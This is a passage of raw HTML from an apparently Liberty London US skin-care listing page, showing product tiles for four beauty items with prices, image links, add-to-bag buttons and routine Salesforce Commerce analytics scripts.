                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R576230006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/retinoid-1-vitamin-a-face-serum-refill-30ml-000809778.html" title="Retinoid 1 Vitamin A Face Serum Refill 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/retinoid-1-vitamin-a-face-serum-refill-30ml-000809778.html" title="Retinoid 1 Vitamin A Face Serum Refill 30ml">
    <h6 class="product-name mb-0">
        Retinoid 1 Vitamin A Face Serum Refill 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000809778" value="{&quot;name&quot;:&quot;Retinoid 1 Vitamin A Face Serum Refill 30ml&quot;,&quot;id&quot;:&quot;000809778&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R576230006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000809778" value="{&quot;item_id&quot;:&quot;000809778&quot;,&quot;item_name&quot;:&quot;Retinoid 1 Vitamin A Face Serum Refill 30ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R576230006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:77,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/retinoid-1-vitamin-a-face-serum-refill-30ml-000809778.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000859344" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000859344',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000859344", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000859344">
    











<div id="000859344" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000859344"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f29d586710e3cf7abe998573db" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/boum-boum-milk-50ml-000859344.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000859344-R700764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000859344-R700764006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000859344-R700764006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="VIOLETTE_FR - Boum-Boum Milk 50ml"
                     title="VIOLETTE_FR - Boum-Boum Milk 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R700764006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/boum-boum-milk-50ml-000859344.html" title="Boum-Boum Milk 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>VIOLETTE_FR</span>
        </h5>
    
</a>

            <a href="/us/boum-boum-milk-50ml-000859344.html" title="Boum-Boum Milk 50ml">
    <h6 class="product-name mb-0">
        Boum-Boum Milk 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="62.0">
        
        $ 62.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000859344" value="{&quot;name&quot;:&quot;Boum-Boum Milk 50ml&quot;,&quot;id&quot;:&quot;000859344&quot;,&quot;price&quot;:62,&quot;brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R700764006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000859344" value="{&quot;item_id&quot;:&quot;000859344&quot;,&quot;item_name&quot;:&quot;Boum-Boum Milk 50ml&quot;,&quot;item_brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R700764006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:62,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/boum-boum-milk-50ml-000859344.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000824487" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000824487',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000824487", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000824487">
    











<div id="000824487" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000824487"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1fe6941f56a5625ab3f0d3fb63" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/golden-tan-maximiser-after-sun-oil-150ml-000824487.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000824487-R606296006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000824487-R606296006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000824487-R606296006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lancaster - Golden Tan Maximiser After Sun Oil 150ml"
                     title="Lancaster - Golden Tan Maximiser After Sun Oil 150ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R606296006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/golden-tan-maximiser-after-sun-oil-150ml-000824487.html" title="Golden Tan Maximiser After Sun Oil 150ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lancaster</span>
        </h5>
    
</a>

            <a href="/us/golden-tan-maximiser-after-sun-oil-150ml-000824487.html" title="Golden Tan Maximiser After Sun Oil 150ml">
    <h6 class="product-name mb-0">
        Golden Tan Maximiser After Sun Oil 150ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.0">
        
        $ 38.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000824487" value="{&quot;name&quot;:&quot;Golden Tan Maximiser After Sun Oil 150ml&quot;,&quot;id&quot;:&quot;000824487&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Lancaster&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sun &amp; Tanning&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R606296006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000824487" value="{&quot;item_id&quot;:&quot;000824487&quot;,&quot;item_name&quot;:&quot;Golden Tan Maximiser After Sun Oil 150ml&quot;,&quot;item_brand&quot;:&quot;Lancaster&quot;,&quot;item_category&quot;:&quot;Sun &amp; Tanning&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R606296006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/golden-tan-maximiser-after-sun-oil-150ml-000824487.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000607430" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000607430',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000607430", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000607430">
    











<div id="000607430" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000607430"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="269141de28daa9a93858fc1018" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/skin-smoothing-cream-15ml-000607430.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml"
                     title="Dermalogica - Skin Smoothing Cream 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R243818006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/skin-smoothing-cream-15ml-000607430.html" title="Skin Smoothing Cream 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/skin-smoothing-cream-15ml-000607430.html" title="Skin Smoothing Cream 15ml">
    <h6 class="product-name mb-0">
        Skin Smoothing Cream 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="24.0">
        
        $ 24.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000607430" value="{&quot;name&quot;:&quot;Skin Smoothing Cream 15ml&quot;,&quot;id&quot;:&quot;000607430&quot;,&quot;price&quot;:24,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R243818006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
